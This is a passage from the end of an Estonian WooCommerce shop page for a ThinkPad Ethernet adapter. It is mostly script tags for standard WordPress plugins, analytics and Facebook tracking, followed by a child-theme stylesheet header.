var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Vaata k\u00f5iki tulemusi","noresults":"Tulemusi ei leitud"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.50" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.9" id="nav-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/flash.min.js?ver=6.9" id="flash-custom-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/navigation.min.js?ver=6.9" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sulge","currentText":"T\u00e4na","monthNames":["jaanuar","veebruar","m\u00e4rts","aprill","mai","juuni","juuli","august","september","oktoober","november","detsember"],"monthNamesShort":["jaan.","veebr.","m\u00e4rts","apr.","mai","juuni","juuli","aug.","sept.","okt.","nov.","dets."],"nextText":"J\u00e4rgmised","prevText":"Eelmine","dayNames":["P\u00fchap\u00e4ev","Esmasp\u00e4ev","Teisip\u00e4ev","Kolmap\u00e4ev","Neljap\u00e4ev","Reede","Laup\u00e4ev"],"dayNamesShort":["P","E","T","K","N","R","L"],"dayNamesMin":["P","E","T","K","N","R","L"],"dateFormat":"d. M yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php","addons_nonce":"2cded339e8","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"hide_all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right_space","total_thousand_sep":"","decimal_sep":".","number_decimals":"4","priceSuffix":"{price_excluding_tax}+KM","includeShortcodePriceSuffix":"1","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.22" id="slick-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.22" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"0","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"806c15a3c1","product_id":"7204","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"false","slider_dots":"false","slider_rtl":"false","slider_infinity":"true","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"500","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"6","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"0","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"0","additional_ajax_trigger":"if_have_gallery"};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.22" id="wpgs-public-js"></script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0430fcc37825b0d0f184917f277a1f2d","fragment_name":"wc_fragments_0430fcc37825b0d0f184917f277a1f2d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"0b2bfc397d","remove":"c2facd6664","reload":"0e1685d0fd"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"V\u00f5rdle","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":4}},"product":{"id":7204,"name":"ThinkPad Ethernet Extension Adapter Gen 2","categories":[{"name":"Kaablid ja \u00fcleminekud"}],"prices":{"price":450000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7204"}}},"products":[{"id":10902,"name":"Lenovo USB-C Ethernet Adapter","categories":[{"name":"Kaablid ja \u00fcleminekud"}],"prices":{"price":290000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10902"}}},{"id":3444,"name":"ThinkPad USB 3.0 Ethernet Adapter","categories":[{"name":"Kaablid ja \u00fcleminekud"}],"prices":{"price":290000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3444"}}},{"id":17479,"name":"Lenovo USB-C 2.5G Ethernet Adapter","categories":[{"name":"Kaablid ja \u00fcleminekud"}],"prices":{"price":350000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17479"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lenovoarvutid.ee/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lenovoarvutid.ee/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '722397011225837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "ThinkPad Ethernet Extension Adapter Gen 2",
    "content_ids": "[\"4X90Q84427_7204\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"4X90Q84427_7204\",\"quantity\":1}]",
    "content_category": "Kaablid ja \u00fcleminekud",
    "value": "45",
    "currency": "EUR"
}, {
    "eventID": "5576cf96-492c-43f1-aafb-1115741a7f15"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '722397011225837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "dfe8bdbf-71cd-4cf2-b01a-9b8c8f2561b7"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lenovoarvutid.ee/wp-content/themes/flash-child/style.css?ver=1.0
body_size: -80
content:
/*
Theme Name: Flash Child Theme
Theme URI: http://themegrill.com/themes/flash/
Description: Child Theme for Flash
Author: Aix
Template: flash
Version: 1.0
*/